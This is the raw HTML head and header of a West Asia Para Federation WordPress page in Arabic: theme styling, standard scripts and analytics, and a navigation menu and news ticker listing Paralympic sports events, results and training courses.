*,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #2a4150;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #ffffff;}#top-nav .menu-item-has-children > a:before{border-top-color: #ffffff;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #90b3bb;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #90b3bb;}#top-nav .comp-sub-menu .button:hover{border-color: #90b3bb;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #90b3bb;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #90b3bb;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #90b3bb;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #72959d;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #90b3bb;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 144,179,187,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #90b3bb !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #f88c00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f88c00;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #45405c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #45405c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #45405c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #45405c;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #45405c;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #27223e;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #aaaaaa;}#main-nav input::-moz-placeholder{color: #aaaaaa;}#main-nav input:-moz-placeholder{color: #aaaaaa;}#main-nav input:-ms-input-placeholder{color: #aaaaaa;}#main-nav input::-webkit-input-placeholder{color: #aaaaaa;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(170,170,170,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #aaaaaa !important;}#footer{background-color: #2e323c;}#site-info{background-color: #2e323c;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #2e323c;}#footer .timeline-widget a .date:before{border-color: rgba(46,50,60,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #10141e;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #d1d1d1;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(209,209,209,0.7);}#footer input::-moz-placeholder{color: #d1d1d1;}#footer input:-moz-placeholder{color: #d1d1d1;}#footer input:-ms-input-placeholder{color: #d1d1d1;}#footer input::-webkit-input-placeholder{color: #d1d1d1;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #90b3bb;}#footer .circle_bar{stroke: #90b3bb;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #90b3bb;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #90b3bb;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #72959d;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #72959d;color: #FFFFFF;}background: #efefef;
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://westasia-para.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://westasia-para.org/wp-content/plugins/circular_countdown/circular_countdown/js/circularCountdown.js?ver=6.3.7' id='lbg-logocountdown-js'></script>
<link rel="https://api.w.org/" href="https://westasia-para.org/wp-json/" /><link rel="alternate" type="application/json" href="https://westasia-para.org/wp-json/wp/v2/posts/3638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westasia-para.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://westasia-para.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" />
<link rel='shortlink' href='https://westasia-para.org/?p=3638' />
<link rel="alternate" type="application/json+oembed" href="https://westasia-para.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestasia-para.org%2F%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25af%25d8%25b1%25d9%258a%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a%25d8%25a9-%25d9%2584%25d9%2585%25d8%25af%25d8%25b1%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://westasia-para.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestasia-para.org%2F%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25af%25d8%25b1%25d9%258a%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a%25d8%25a9-%25d9%2584%25d9%2585%25d8%25af%25d8%25b1%25d8%25a8%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168853518-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168853518-1');
</script>
<meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body id="tie-body" class="rtl post-template-default single single-post postid-3638 single-format-standard tie-no-js exad-hf-template-jannah exad-hf-stylesheet-jannah exclusive-addons-elementor wrapper-has-shadow block-head-7 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 full-width post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_banner_header hide_banner_top hide_banner_below_header hide_banner_bottom hide_breaking_news hide_footer_instagram hide_read_more_buttons hide_share_post_top hide_share_post_bottom hide_post_newsletter hide_read_next hide_post_authorbio hide_sidebars wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-2730">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-default-dark main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أحدث المواضيع</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/">الدورة التدريبية الدولية لمدربي الريشة الطائرة البارالمبية المستوى الأول</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d8%a8%d8%b7%d9%84%d8%a9-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86%d9%8a%d8%a9-%d9%85%d9%87%d8%a7/">وفاة البطلة البارالمبية الأردنية مها البرغوثي</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d9%84%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%83%d8%b1%d8%a7%d8%b3%d9%8a-%d8%a7%d9%84/">منتخب فلسطين لكرة السلة على الكراسي المتحركة يتوج ببطولة الهند الدولية</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a7%d9%84%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d9%86%d9%87%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%84%d9%84%d8%a8%d9%88/">النتائج النهائية لبطولة غرب آسيا للبوشيا 2022</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a7%d8%ae%d8%aa%d8%aa%d8%a7%d9%85-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab/">اختتام بطولة غرب آسيا البارالمبية الثانية للبوتشيا بفوز فريق الأحساء بالمركز الأول</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a7%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9/">انطلاق فعاليات بطولة غرب آسيا الثانية للبوتشيا بتنظيم نادي مأدبا للإعاقة الحركية</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a7%d8%aa-%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84/">إحصائيات نتائج مشاركة اللجان البارالمبية الوطنية في منطقة غرب آسيا في الألعاب البارالمبية طوكيو 2020</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%aa%d9%86%d8%b3-%d8%a7%d9%84%d8%b7%d8%a7%d9%88%d9%84%d8%a9-%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7/">نتائج تنس الطاولة لدورة ألعاب غرب آسيا البارالمبية الثانية عمان 2019</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d8%ac%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8-%d8%a7%d9%84%d9%86%d9%87%d8%a7%d8%a6%d9%8a-%d9%84%d9%84%d9%85%d9%8a%d8%af%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d9%84%d9%84%d9%85%d9%86/">جدول الترتيب النهائي للميداليات للمنخبات المشاركة في دورة ألعاب غرب آسيا البارالمبية الثانية_عمّان 2019</a>
							</li>

							
							<li class="news-item">
								<a href="https://westasia-para.org/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%87%d8%af%d9%81-%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84/">نتائج كرة الهدف لدورة ألعاب غرب آسيا البارالمبية الثانية عمان 2019</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://westasia-para.org/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://westasia-para.org/%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%b5%d8%af%d9%8a%d9%82%d9%87/">روابط صديقه</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%a5%d8%aa%d8%ad%d8%a7%d8%af-%d9%81%d9%8a-%d8%b9%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9/">الإتحاد في عيون الصحافة</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:125px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
						<div class="header-layout-1-logo" style="width:120px">
							
		<div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;">

			
			<a title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation" href="https://westasia-para.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://westasia-para.org/wp-content/uploads/2020/08/Flag-copy.png 2x, https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png" alt="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation" width="120" height="115" style="max-height:115px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation" href="https://westasia-para.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://westasia-para.org/wp-content/uploads/2020/08/Flag-copy.png 2x, https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://westasia-para.org/wp-content/uploads/2020/09/Flag-West-Asia.png" alt="الموقع الرسمي للإتحاد البارالمبي لمنطقة غرب آسيا :: West Asia Para Federation"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-header" class="menu"><li id="menu-item-2882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2882"><a href="https://westasia-para.org/">الرئيسية</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2955"><a href="https://westasia-para.org/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://westasia-para.org/vision-mission/">الرؤيــة والرسـالة</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://westasia-para.org/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a/">الهيكل التنظيمي</a></li>
	<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3/">الرئيس</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://westasia-para.org/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a/">المكتب التنفيذي</a></li>
	<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%84%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a-%d9%84%d9%85/">الأمانة العامة</a></li>
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://westasia-para.org/%d8%a7%d9%84%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9/">اللجان الرئيسية</a></li>
</ul>
</li>
<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2982"><a href="https://westasia-para.org/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%a5%d8%aa%d8%ad%d8%a7%d8%af/">أخبار الإتحاد</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://westasia-para.org/%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d9%88%d9%84%d9%88%d8%a7%d8%a6%d8%ad/">قوانين ولوائح</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2990"><a href="https://westasia-para.org/%d8%a7%d9%84%d8%a3%d8%ad%d8%af%d8%a7%d8%ab-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a%d8%a9/">الأحداث الرياضية والتنظيمية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://westasia-para.org/category/events/%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d8%a7%d8%aa/">الاجتماعات</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://westasia-para.org/category/events/%d8%a7%d9%84%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa/">البطولات</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1327"><a href="https://westasia-para.org/category/events/%d8%a7%d9%84%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%af/">المؤتمرات والاتفاقيات والدورات التدريبية</a></li>
	<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://westasia-para.org/category/sharjah24/">دورة ألعاب غرب آسيا البارالمبية الرابعة – الشارقة 2024</a></li>
	<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://westasia-para.org/%d8%a8%d8%b7%d9%88%d9%84%d8%a9-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%87%d8%af%d9%81-%d8%b9%d8%ac%d9%85%d8%a7%d9%86-2023/">بطولة غرب آسيا لكرة الهدف – عجمان 2023</a></li>
	<li id="menu-item-3029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3029"><a href="https://westasia-para.org/category/%d8%af%d9%88%d8%b1%d8%a9-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%d9%8a%d8%a7-%d8%a7%d9%84%d8%a8%d8%a7%d8%b1%d8%a7%d9%84%d9%85%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84/">دورة ألعاب غرب آسيا البارالمبية الثالثة – البحرين 2022</a></li>
	<li id="menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2363"><a href="https://westasia-para.org/category/events/%d9%90aman/">دورة ألعاب غرب آسيا البارالمبية الثانية – عمان 2019</a></li>
